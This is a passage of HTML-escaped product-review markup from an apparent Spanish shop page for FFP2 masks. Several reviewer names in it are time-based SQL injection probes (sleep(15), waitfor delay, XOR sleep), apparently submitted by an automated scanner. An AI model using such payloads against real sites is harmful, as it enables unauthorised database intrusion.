class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme-1 waitfor delay &amp;#039;0:0:15&amp;#039; -- &lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;(select(0)from(select(sleep(15)))v)\/*&amp;#039;+(select(0)from(select(sle\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;(select(0)from(select(sleep(15)))v)\/*&amp;#039;+(select(0)from(select(sle&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme0&amp;quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&amp;quot;Z\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme0&amp;quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&amp;quot;Z&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme0&amp;#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&amp;#039;Z\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme0&amp;#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&amp;#039;Z&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;if(now()=sysdate(),sleep(15),0)\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;if(now()=sysdate(),sleep(15),0)&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUmeci6H1dy8\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUmeci6H1dy8&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    